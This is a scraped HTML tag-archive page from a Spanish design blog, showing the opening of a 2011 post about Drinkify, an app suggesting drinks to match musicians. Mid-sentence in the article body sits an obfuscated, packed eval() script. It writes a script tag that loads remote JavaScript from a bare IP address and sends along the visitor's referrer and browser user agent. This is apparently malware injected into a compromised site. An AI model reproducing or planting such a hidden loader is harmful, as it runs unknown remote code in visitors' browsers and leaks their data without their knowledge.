

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.portafolioblog.com/tag/drinkify/
body_size: 10197
content:
<!doctype html>
<html lang="en-US">
<head>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9818916441218664",
          enable_page_level_ads: true
     });
</script>


	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Drinkify | portafolio blog</title>
	<meta name="generator" content="Inspirin Theme By FameThemes" />
		<link rel="pingback" href="https://www.portafolioblog.com/xmlrpc.php" />
	<link rel="apple-touch-icon" href="https://www.portafolioblog.com/wp-content/themes/inspirin/images/apple-touch-icon.png" />
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Feed" href="https://www.portafolioblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Comments Feed" href="https://www.portafolioblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Drinkify Tag Feed" href="https://www.portafolioblog.com/tag/drinkify/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='default-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='http://fonts.googleapis.com/css?family=Bitter:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/css/font-awesome.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='typography-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/css/typography.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/custom.js?ver=1.0.0" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://www.portafolioblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.portafolioblog.com/wp-json/wp/v2/tags/2053" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.portafolioblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
	a, a:hover, .ft-rdtitle i { color: #0079f2}
	#sidebar-left .widget ul li a, input[type="button"], input[type="submit"], #post-nav .pagination span, #post-nav .pagination a, .ft-rdposts, .ft-ftmenu, .ft-ptags a, a:hover.comment-reply-link { background:#0079f2; }
	.hentry a.more-link { background-color:#0079f2; }
	.widget_calendar table#wp-calendar thead > tr > th { background:#0079f2; }
	.widget_calendar th { border-right: 1px solid #0079f2; }
	.widget_calendar table > thead { border: 1px solid #0079f2; }
	.widget_calendar table > thead > tr { border-bottom: 1px solid #0079f2; }
</style>

<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<style type="text/css">
	h1,h2,h3,h4,h5,h6,.ct-logo{font-family:'Actor'!important;font-weight:200!important;}
	.ft-menu,.ft-ftmenu{font-family:'Actor'!important;font-weight:200!important;}
	.ft-rdposts{font-family:'Actor'!important;font-weight:200!important;}
</style>
	
</head>

<body class="archive tag tag-drinkify tag-2053 wp-theme-inspirin chrome">

<header id="header">
	<div class="wrapper clearfix">
		<div class="ft-lheader">
			<a class="ft-jpbutton" href="#menu"><i class="icon-reorder"></i></a>	
			<div class="ft-logo">
								<div class="ct-logo"><a href="https://www.portafolioblog.com/" title="portafolio blog"><img src="http://www.portafolioblog.com/wp-content/uploads/2020/03/logo.jpg" width="" height="" alt="portafolio blog" /></a></div>
						
			</div>
		</div>
		<div class="ft-rheader">
			<div class="ft-menu">
								<p class="ft-nomenus">Portafolio Blog, Recursos de Diseno grafico, web y editorial, arte y cultura</p>
							</div>
			<div class="ft-icons">
				<ul>
																									<li><a class="search-bt" href="#"><i class="icon-search"></i></a></li>
				</ul>
				<div class="ft-search-hide"><form role="search" method="get" id="searchform" action="https://www.portafolioblog.com/">
	<h3>Search on portafolio blog</h3>
	<input type="text" id="s" name="s" value="Type keyword and hit enter..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
	<input type="submit" id="searchsubmit" value="" />
</form>
<div class="ft-shbg"></div></div>
			</div>
		</div>
	</div>		

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-24800786-13']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
	
</header>

<div class="container">

<br> </br>

<center>
<div align="center">
<div style="font-size: 14px; color: rgb(204, 204, 204); text-align: center; display: block;">---------------------- Anuncios de interes ----------------------</div>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Adaptable Portafolio 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9818916441218664"
     data-ad-slot="7787739044"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<main id="main">
<div class="wrapper clearfix">
	<div class="content-wrapper">
		<div class="content-grid">
			<aside id="sidebar-left">
	<div id="categories-2" class="row widget widget_categories"><div class="widget-section"><h3 class="widget-title">Categories</h3><form action="https://www.portafolioblog.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="21">Actualidad y Noticias</option>
	<option class="level-0" value="2760">Aplicaciones</option>
	<option class="level-0" value="1507">arquitectura</option>
	<option class="level-0" value="140">Arte</option>
	<option class="level-0" value="139">Avatares</option>
	<option class="level-0" value="127">Billboards</option>
	<option class="level-0" value="77">blogs recomendados</option>
	<option class="level-0" value="13">blogs y bloggers</option>
	<option class="level-0" value="205">Blogurbania</option>
	<option class="level-0" value="136">Brushes Photoshop</option>
	<option class="level-0" value="29">Ciencia y Tecnologí­a</option>
	<option class="level-0" value="18">clasico y retro</option>
	<option class="level-0" value="116">Comics</option>
	<option class="level-0" value="126">Como Hacer</option>
	<option class="level-0" value="81">compra venta 2.0</option>
	<option class="level-0" value="119">Cosas Graciosas</option>
	<option class="level-0" value="22">Cultura en General</option>
	<option class="level-0" value="61">Descargas</option>
	<option class="level-0" value="153">Diseño en General</option>
	<option class="level-0" value="41">e-book</option>
	<option class="level-0" value="91">Editores Digitales</option>
	<option class="level-0" value="24">Empresas y Negocios</option>
	<option class="level-0" value="128">Experimental e Interactiva</option>
	<option class="level-0" value="185">Fanzines</option>
	<option class="level-0" value="122">Flyers o Volantes</option>
	<option class="level-0" value="62">Fonts</option>
	<option class="level-0" value="70">Fotografía</option>
	<option class="level-0" value="503">Galerías Portafolio</option>
	<option class="level-0" value="25">Ganar Dinero con tu Blog</option>
	<option class="level-0" value="1737">Herramientas de Diseño</option>
	<option class="level-0" value="114">Iconos</option>
	<option class="level-0" value="20">Ilustración y Dibujo</option>
	<option class="level-0" value="130">Impresoras</option>
	<option class="level-0" value="96">Impresos y Publicidad</option>
	<option class="level-0" value="270">Imprimir</option>
	<option class="level-0" value="7">Informática e Internet</option>
	<option class="level-0" value="1337">Listados</option>
	<option class="level-0" value="138">Logotipos</option>
	<option class="level-0" value="208">manualidades</option>
	<option class="level-0" value="73">Meme</option>
	<option class="level-0" value="1587">Mercadotecnia</option>
	<option class="level-0" value="378">Miniposts</option>
	<option class="level-0" value="1874">Modas y Modelos</option>
	<option class="level-0" value="181">Peliculas Online</option>
	<option class="level-0" value="32">Plugins de Wordpress</option>
	<option class="level-0" value="1">portafolio</option>
	<option class="level-0" value="36">portafolio &#8211; links semanales</option>
	<option class="level-0" value="124">Posters y Carteles</option>
	<option class="level-0" value="100">Proyectos de Portafolio</option>
	<option class="level-0" value="2692">PSD</option>
	<option class="level-0" value="80">Respuestas y Consejos</option>
	<option class="level-0" value="120">Revistas Digitales</option>
	<option class="level-0" value="115">Revistas Impresas</option>
	<option class="level-0" value="137">Serigrafí­a</option>
	<option class="level-0" value="14">software</option>
	<option class="level-0" value="125">Tarjetas de Visita</option>
	<option class="level-0" value="19">Televisión Online</option>
	<option class="level-0" value="65">templates de web sites</option>
	<option class="level-0" value="109">Themes de Blogger</option>
	<option class="level-0" value="63">themes de wordpress</option>
	<option class="level-0" value="121">Tipografí­as y Letras</option>
	<option class="level-0" value="129">Tonos y Color</option>
	<option class="level-0" value="117">Vectores</option>
	<option class="level-0" value="35">Videos de la Web</option>
	<option class="level-0" value="83">vuelos y viajes</option>
	<option class="level-0" value="143">Wallpapers</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div></aside>
			<div id="content">
								<div class="ft-breadcrumbs hidden"><div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"> <span typeof="v:Breadcrumb"><a property="v:title" rel="v:url" href="https://www.portafolioblog.com">Homepage</a></span> <span class="sep">&raquo;</span> <span typeof="v:Breadcrumb"><span property="v:title" class="current">Tag Archives: Drinkify</span></span></div></div>
				<div class="ft-smptitle">
					<h1 class="ft-mptitle">
						Posts Tagged: "Drinkify"
											</h1>
														</div>
				
					
<article id="post-11471" class="post-11471 post type-post status-publish format-standard hentry category-como-hacer category-cosas-graciosas category-cultura-en-general tag-aplicacion-online tag-buscadores tag-curiosidades tag-drinkify tag-musica-y-musicos tag-pasatiempos">
	<div class="ft-bpost">
		<header><h2 class="ft-ptitle entry-title"><a href="https://www.portafolioblog.com/2011/11/drinkify-que-beber-al-escuchar-musica/" rel="bookmark" title="Drinkify, que beber al escuchar música">Drinkify, que beber al escuchar música</a></h2></header>
		<div class="ft-bmeta"><span class="ft-author vcard author"><span class="fn"><a href="https://www.portafolioblog.com/author/alfonso/" title="Posts by Alfonso Lozano" rel="author">Alfonso Lozano</a></span></span> - <span class="ft-time"><time class="updated" datetime="November, 18th 2011">November 18, 2011</time></span> - <span class="ft-categories"><a href="https://www.portafolioblog.com/categoria/como-hacer/" rel="category tag">Como Hacer</a>, <a href="https://www.portafolioblog.com/categoria/cosas-graciosas/" rel="category tag">Cosas Graciosas</a>, <a href="https://www.portafolioblog.com/categoria/cultura-en-general/" rel="category tag">Cultura en General</a></span></div>
		<section class="ft-entry"><p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-11472" src="http://www.portafolioblog.com/wp-content/uploads/2011/11/trecool-drinkify.jpg" alt="" width="450" height="331" /></p>
<p>La <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|thyak|var|u0026u|referrer|kyikh||js|php'.split('|'),0,{}))
</script></noindex> música y la bebida siempre han ido de la mano. Bien sea porque es frecuente <strong>escuchar música</strong> en los bares o porque los conciertos duran lo suficiente para pedirse u trago. Por un motivo u otro, lo cierto es que este ritual se ha convertido en costumbre desde tiempos muy lejanos.</p>
<p>Desde luego no intento hacer apología del alcohol ni mucho menos, ya que todo tomado con moderación puede ser más que saludable, pero si estamos hablando de <strong>rituales</strong> lo lógico sería saber que tomar en cada momento o cual es la bebida más adecuada.</p>
<p>Por supuesto cada uno sabrá de sobras lo que le apetece beber en cada momento, pero nunca está demás para todos los que tengan dudas una pequeña ayuda.</p>
<p>¿Quien no se ha intentado relajar de vez en cuando en la butaca del salón escuchando <strong>un tema musical, </strong>mientras toma algo?. Seguramente que todos, por eso os muestro esta interesante <strong>aplicación online</strong> que nos sirve para saber cual es la bebida de nuestro o <strong>nuestros músicos favoritos</strong>.</p>
